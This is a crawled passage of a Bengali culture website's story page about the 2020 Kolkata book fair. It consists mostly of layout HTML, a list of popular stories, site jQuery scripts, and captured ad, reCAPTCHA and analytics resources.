											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BDstrip -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="4515511775"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VkLnko1TVppe1D_ufzCuyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027217142');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_bRUVN1j_0XKPWJUssa-pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027217227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bpsa1EEPC3hoy2A_ETj-Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027217320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-774rXhNrAg8R2Hmmf8wNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027217477');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1717375660&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Flast-day-of-international-kolkata-bookfair-2020&ul=en-us%40posix&dt=Bongodorshon&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1507564006&gjid=1038260996&cid=2094288838.1770027203&tid=UA-55004115-1&_gid=1211066132.1770027204&_r=1&_slc=1&z=2001956960
body_size: -570
content:
2,cG-JJ729CDFFC